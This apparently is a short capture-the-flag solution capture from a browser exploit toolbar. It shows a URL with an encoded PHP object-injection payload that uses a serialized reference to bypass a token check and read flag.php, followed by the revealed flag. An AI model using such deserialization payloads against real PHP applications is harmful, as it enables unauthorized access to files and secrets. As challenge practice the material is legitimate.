 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://84e854e3a8db40e29b9958ff3e816a31f8a75c76067c4667.changame.ichunqiu.com///?file=hint.php&payload=O%3A6%3A%22Handle%22%3A2%3A%7Bs%3A14
%3A%22%00Handle%00handle%22%3BO%3A4%3A%22Flag%22%3A3%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A5%3A%22token
%22%3Bs%3A32%3A%2264d52e08cc03e6090bc1ef30b73ccb85%22%3Bs%3A10%3A%22token_flag%22%3BR%3A4%3B%7D%7D
- 
+
Enable Post data Enable Referrer
<?php
$flag = 'flag{7e4d5d48-44a9-4a91-b6aa-bd6b659d1bde}';
?>